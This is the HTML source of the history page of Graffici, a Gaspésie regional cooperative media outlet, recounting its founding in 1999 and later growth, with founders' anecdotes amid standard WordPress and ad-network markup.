	</style>

	<script type="application/javascript" src="https://ced.sascdn.com/tag/480/smart.js" async></script>
	<script type="application/javascript">
			var sas = sas || {};
			sas.cmd = sas.cmd || [];
			sas.cmd.push(function() {
					sas.setup({ networkid: 480, domain: "https://www4.smartadserver.com", async: true });
			});
	</script>

	<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular page-template-default page page-id-12 page-child parent-pageid-6 wp-theme-grafficiTheme theme-grafficiTheme cookies-not-set woocommerce-no-js histoire aa-prefix-graff-">
		
	<div data-rocket-location-hash="b31865293804c856cb974b77692f50c7" id="layout">
			<!-- header -->
		<header data-rocket-location-hash="79be1530d1ed308988e6e7195f4242e1" id="layout-header">
        <div data-rocket-location-hash="fe257c898cf10694d1580de95e4824cd" class="layout-wrapper">
            <div class="layout-header-inner">
                <div class="grid grid-middle">
                    <div class="col-1 burger-col">
                        <nav class="nav-header-actions">
                            <div class="nav-title">Menu</div>
                            <button id="trigger-menu" class="hamburger" type="button">
                                <span class="hamburger-box"><span class="hamburger-inner"></span></span>
														</button>
														<!-- search -->
<form class="searchform" method="get" action="https://graffici.ca" role="search">
 	<div class="form-group form-group-search">
		<input class="search-input" type="search" name="s" placeholder="Mots clés">
    <button class="" type="submit" role="button"> <span class="icon-search"></span></button>
	</div>
	 <div class="form-actions">
     <span class="search-submit icon-search"></span>
	   </div>
</form>
<!-- <script>
jQuery( document ).ready(function() {
  jQuery('.search-submit').on('click', function (e) {
    e.preventDefault();
    jQuery('form.searchform ').toggleClass('visible', 500);
  });
});
</script> -->
<!-- /search -->
                        </nav>
                    	</div>
	                    <div class="col-2 logo-col">
	                        <h1 class="logo">
	                        <a class="logo-link" href="http://graffici.ca" rel="home">
		                        <span class="visuallyhidden">Graffici</span>
		                        <span class="icon-logo"></span>
	                        </a>
	                        </h1>
	                    </div>
                    	<div class="col-3 guide-col">
                        <nav class="nav-assets">
													<ul class="nav-assets"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://graffici.ca/viens-voir-2025/" class="menu-image-title-after menu-image-not-hovered"><img width="150" height="174" src="https://graffici.ca/wp-content/uploads/2019/06/nav-img-guide.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Viens Voir</span></a></li>
<li id="menu-item-40236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40236"><a href="/parution/#journal-graffici" class="menu-image-title-after menu-image-not-hovered"><img width="150" height="162" src="https://graffici.ca/wp-content/uploads/2019/06/nav-img-last.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Derniers numéros</span></a></li>
</ul>                        </nav>
                     </div>
                     <div class="col-2 menu-col">
                        <nav class="nav-subscribe">
												<strong>Graffici</strong><ul id="menu-graffici" class="menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://graffici.ca/infolettre/">Infolettre</a></li>
<li id="menu-item-45541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://graffici.ca/boutique/faire-un-don/">Faire un don</a></li>
<li id="menu-item-45544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://graffici.ca/boutique/sabonner/">S’abonner</a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
            <nav class="nav-primary" id="nav-primary">
                <div data-rocket-location-hash="a05b56790b39791d06805c1f343b38b3" class="layout-wrapper">
									<ul class="nav-list"><li id="menu-item-45540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://graffici.ca/boutique/faire-un-don/">Faire un don<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-21"><a href="https://graffici.ca/graffici/">Graffici<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://graffici.ca/graffici/netiquette/">Nétiquette<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-25"><a href="https://graffici.ca/graffici/histoire/" aria-current="page">Histoire<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://graffici.ca/graffici/equipe/">Équipe<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://graffici.ca/graffici/devenir-membre/">Devenir Membre<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-34"><a href="https://graffici.ca/">Actualités<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-40225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40225"><a href="/actualite">Toutes les actualités<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://graffici.ca/category/economie/">Économie<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://graffici.ca/category/societe/">Société<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://graffici.ca/category/culture/">Culture<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://graffici.ca/category/sports-et-loisirs/">Sports et loisirs<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://graffici.ca/category/editoriaux/">Éditorial<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://graffici.ca/parution/">Publications<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a href="/parution#journal-graffici">Journal Graffici<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://graffici.ca/viens-voir-2025/">Guide Viens Voir<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="/parution#graffici-entrepreneuriat">Magazine Entrepreneuriat<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://graffici.ca/les-mathilderies/">Les Mathilderies<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
</ul>
</li>
<li id="menu-item-40200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40200"><a href="/blogue-citoyen">Blogue<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-40253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40253"><a href="/blogue-citoyen">Tous les articles<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
	<li id="menu-item-40252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40252"><a href="https://graffici.ca/blogue/equipe/">Blogueurs<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://graffici.ca/publicite/">Publicité<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://graffici.ca/boutique/">Boutique<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://graffici.ca/panier/">Mon panier<span class="submenu-indicator"><span class="submenu-indicator-plus">+</span><span class="submenu-indicator-minus">-</span></span></a></li>
</ul>									<nav class="nav-subscribe">
									<ul class="nav-list nav-list-subscribe"><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://graffici.ca/boutique/sabonner/">S&rsquo;abonner</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://graffici.ca/graffici/devenir-membre/">Devenir Membre</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://graffici.ca/infolettre/">Infolettre</a></li>
<li id="menu-item-45542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45542"><a href="https://graffici.ca/boutique/faire-un-don/">Faire un don</a></li>
</ul>									</nav>
									<ul class="nav-list nav-list-contact">
										<li class="menu-item">
											<a id="contact" class="menu-link" href="#layout-footer">Nous Joindre </a>
										</li>
									</ul>
									 <nav class="nav-social">
										
					

    <ul class=" nav-list nav-list-social"><li> <a href="https://facebook.com/GRAFFICI.CA/" class="link-circle" target="_blank"><span class="icon-logo-facebook icon-white" data-grunticon-embed></span></a></li><li> <a href="https://twitter.com/Graffici" class="link-circle" target="_blank"><span class="icon-logo-twitter icon-white" data-grunticon-embed></span></a></li><li> <a href="/feed/?post_type=actualites" class="link-circle" target="_blank"><span class="icon-logo-rss icon-white" data-grunticon-embed></span></a></li></ul>									</nav>
                </div>
            </nav>
        </div>
    </header>
            <!-- /header -->


	<main data-rocket-location-hash="016c3bf74637f00508f34b0c76814a15" role="main">
		<!-- section -->
		<section data-rocket-location-hash="372b731e1cb055b2c1a710227f2f6cd6">


		
            <!-- FLEXIBLE TEMPLATE -->
          					<div class="grid grid-odd black" >
					<article class="col-content " >
													<div class="content">
									<h1 class="title-main" >Histoire</h1>
							</div>
													<div class="content-inner">
																											<h3 class="title-split"></h3>
										<div class="text-split-container component-paragraph">
											<p class="p1">Graffici est une coopérative née en 1999 de la volonté de doter la Gaspésie d’un média régional de qualité créé pour et par les Gaspésiennes et les Gaspésiens. Grâce à la croissance rapide de ses réseaux de distribution et de collaborateurs, Graffici s’est vite imposé comme un média gaspésien incontournable.</p>
<p class="p1">D’abord tourné vers le secteur culturel, GRAFFICI franchit une nouvelle étape en 2007 en devenant un journal généraliste. Il offre dès lors des dossiers fouillés, des chroniques et des opinions touchant tant les affaires sociales qu’économiques et politiques, sans délaisser la culture et les sports.</p>
										</div>
																								</div>
					</article>
																	<article class="col-media " style="background-image:url(https://graffici.ca/wp-content/uploads/2019/11/HISTOIRE1.jpg)"> </article>
															</div>
				
							<div class="grid grid-even white" >
					<article class="col-content " >
													<div class="content-inner">
																											<h3 class="title-split"></h3>
										<div class="text-split-container component-paragraph">
											<p class="p1">C’est en 2011 que l’entreprise s’ancre sur le Web avec une plateforme d’information régionale. Ce lieu d’échanges offre du contenu diversifié ouvert aux commentaires afin de permettre à tous de prendre part au débat public et de pousser plus loin la réflexion sur les enjeux de la région.</p>
<p class="p1">En 2015, plusieurs blogueurs bénévoles se joignent à l’équipe lorsque Graffici prend un virage vers les affaires publiques, l’humeur et l’opinion. Ainsi, le site Web propose alors du contenu exclusif comme des billets, des récits et de la poésie bien sentis sur une foule de sujets qui sauront tantôt émouvoir, tantôt faire réagir ou simplement divertir.</p>
<p class="p1">Encore aujourd’hui, des articles étoffés, rédigés par une équipe de journalistes chevronnés, permettent de suivre les grands dossiers qui préoccupent les Gaspésiennes et les Gaspésiens. La version imprimée du journal Graffici est distribuée six fois par année.</p>
										</div>
																								</div>
					</article>
																	<article class="col-media " style="background-image:url(https://graffici.ca/wp-content/uploads/2019/11/HISTOIRE_2-1024x763-copie.jpg)"> </article>
															</div>
				
							<div class="grid grid-odd black" >
					<article class="col-content " >
													<div class="content-inner">
																											<h3 class="title-split"></h3>
										<div class="text-split-container component-paragraph">
											<h2>Clin d&rsquo;oeil des membres fondateurs</h2>
<p class="p1">« Au premier temps du Graffici, nous faisions parvenir le montage du journal grâce aux autocars Orléans Express! Un disque était gravé, comportant toutes les pages du journal, ce dernier prenant la direction de Québec où il était imprimé. Nous étions donc loin de la fibre optique et des envois instantanés d’aujourd’hui. Il est arrivé que notre imprimeur reçoive la précieuse marchandise avec un disque éclaté en mille miettes, ce qui retardait passablement la sortie du journal… »</p>
<h3 class="p1">&#8211; Pascal Alain, membre fondateur</h3>
										</div>
																								</div>
					</article>
																	<article class="col-media " style="background-image:url(https://graffici.ca/wp-content/uploads/2019/09/Capture-d’écran-le-2019-09-27-à-13.41.33.png)"> </article>
															</div>
				
							<div class="grid grid-even white" >
					<article class="col-content " >
													<div class="content-inner">
																											<h3 class="title-split"></h3>
										<div class="text-split-container component-paragraph">
											<p class="p1">« À l’été 2001, le Graffici est en nomination pour la coopérative de l’année à l’AMECQ. Il faut se déplacer à Québec pour répondre aux questions du jury. Nous étions en plein montage pour la prochaine édition du journal. Qu’à cela ne tienne! Pascal et moi partons en direction de Québec le matin pour être à Québec à 14 h tapant. L’entretien dure une heure. À 15 h, bière rapide sur une terrasse de la rue Cartier au grand soleil. À 16 h, terminé les vacances. Nous avons repris la route vers la Gaspésie pour poursuivre le montage du journal! Un aller-retour, comme on dit! Et une équipe performante! »</p>
<h3 class="p1">&#8211; Françoise Leblanc Perreault, membre fondatrice</h3>
										</div>
																								</div>
					</article>
																	<article class="col-media " style="background-image:url(https://graffici.ca/wp-content/uploads/2019/10/Francoise-fondatrice.png)"> </article>
															</div>
				
			
						  </section> <!-- /section -->
</main>

		
		<div data-rocket-location-hash="83991b81cb9464ea6f5625f3eb786474" class="layout-wrapper before-footer" style="padding-top: 25px;">
			<div data-rocket-location-hash="ed432b8d9ce18d859f8557ab72bc22cc" class="grid">
				<div class="content">
					<div id="sas_13386"></div>
					<script type="application/javascript">
							sas.cmd.push(function() {
									sas.call("std", {
											siteId: 156704, // 
											pageId: 883051, // Page : Medias_communautaires/graffici
											formatId: 13386, // Format : Super bannière 728 x 90 728x90
											target: '' // Ciblage
									});
							});
					</script>
					<noscript>
							<a href="https://www4.smartadserver.com/ac?jump=1&nwid=480&siteid=156704&pgname=graffici&fmtid=13386&visit=m&tmstp=[timestamp]&out=nonrich" target="_blank">
									<img src="https://www4.smartadserver.com/ac?out=nonrich&nwid=480&siteid=156704&pgname=graffici&fmtid=13386&visit=m&tmstp=[timestamp]" border="0" alt="" />
							</a>
					</noscript>
				</div>
				<aside>
					<div id="sas_52944"></div>
					<script type="application/javascript">
							sas.cmd.push(function() {
									sas.call("std", {
											siteId: 156704, // 
											pageId: 883051, // Page : Medias_communautaires/graffici
											formatId: 52944, // Format : 300 x 250 - 1 300x250
											target: '' // Ciblage
									});
							});
					</script>
					<noscript>
							<a href="https://www4.smartadserver.com/ac?jump=1&nwid=480&siteid=156704&pgname=graffici&fmtid=52944&visit=m&tmstp=[timestamp]&out=nonrich"  target="_blank">
									<img src="https://www4.smartadserver.com/ac?out=nonrich&nwid=480&siteid=156704&pgname=graffici&fmtid=52944&visit=m&tmstp=[timestamp]" border="0" alt="" />
							</a>
					</noscript>
				</aside>
			</div>
		</div>
		<!-- footer -->
			<footer data-rocket-location-hash="2bd23afd941e185b6caaa8290df13cdf" id="layout-footer">
				<div class="layout-wrapper">
					<div class="grid footer-flex">
						<div class="col-2 footer-logo-col">
							<span class="icon-logo"></span>
						</div>
						<div class="col-2 footer-map-col">
							<h4>Nous Joindre</h4>
							<ul class="list-address">
								<li>19, rue Adams, bureau 208,</li>
								<li>GASPÉ G4X 1E5</li>
								<li>
									<a class="link-tel" href="tel:14183687575">418 368-7575</a>
								</li>
							</ul>
														<br><br>
							<nav class="nav-social nav-social-footer">
							   
					

    <ul class=" nav-list nav-list-social"><li> <a href="https://facebook.com/GRAFFICI.CA/" class="link-circle" target="_blank"><span class="icon-logo-facebook icon-white" data-grunticon-embed></span></a></li><li> <a href="https://twitter.com/Graffici" class="link-circle" target="_blank"><span class="icon-logo-twitter icon-white" data-grunticon-embed></span></a></li><li> <a href="/feed/?post_type=actualites" class="link-circle" target="_blank"><span class="icon-logo-rss icon-white" data-grunticon-embed></span></a></li></ul>							</nav>
							<br><br>
							<p class="text-copyright">&copy; Graffici 2026</p>
						    <p class="text-copyright text-madeby">Site web réalisé par : <a href="https://jolifish.com" target="_blank">Jolifish <img src="https://graffici.ca/wp-content/themes/grafficiTheme/img/logo_jolifish_footer.png"></a></p>

						</div>
						<div class="col-2 footer-contact-col">
						    <h4>Rédaction en chef</h4>
									<ul class="list-council">
										<li>Gilles Gagné & Jean-Philippe Thibault</li>
										<li><a class="link-mailto" href="mailto:redaction@graffici.ca"> redaction@graffici.ca</a></li>
									</ul>
							<h4>Direction générale</h4>
									<ul class="list-council">
										<li>Émilie Boulay-Chouinard</li>
										<li><a class="link-mailto" href="mailto:direction@graffici.ca"> direction@graffici.ca</a></li>
									</ul>
							
									<h4>Administration</h4>
									<ul class="list-council">
										<li>Nadia Leblond</li>
										<li><a class="link-mailto" href="mailto:administration@graffici.ca"> administration@graffici.ca</a></li>
										<li><a class="link-mailto" href="tel:"> </a></li>
									</ul>
								
									<h4>Publicité et marketing</h4>
									<ul class="list-council">
										<li>Sophie l. Gagnon</li>
										<li><a class="link-mailto" href="mailto:publicite@graffici.ca"> publicite@graffici.ca</a></li>
										<li><a class="link-mailto" href="tel:418 392-1658"> 418 392-1658</a></li>
									</ul>
								
									<h4>Designer graphique</h4>
									<ul class="list-council">
										<li>Andréanne Dv. Martin</li>
										<li><a class="link-mailto" href="mailto:andreanne.dv.martin@gmail.com"> andreanne.dv.martin@gmail.com</a></li>
										<li><a class="link-mailto" href="tel:"> </a></li>
									</ul>
								

						</div>
						<div class="col-2 footer-social-col">
							
							<div class="nav-plus">
								<a href="/conditions-de-vente">Conditions de vente</a>
							</div>
						</div>
					</div>
				</div>

			</footer>
			<!-- /footer -->

		</div>
		<!-- /#layout -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grafficiTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://graffici.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/graffici.ca\/wp-admin\/admin-ajax.php","nonce":"354783e8a8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?1768037442","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/graffici.ca\/wp-admin\/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.40" id="superpwa-register-sw-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/graffici.ca\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"22df35375e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/paiement\/??(.*)|\/panier\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/graffici.ca","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/graffici.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://graffici.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
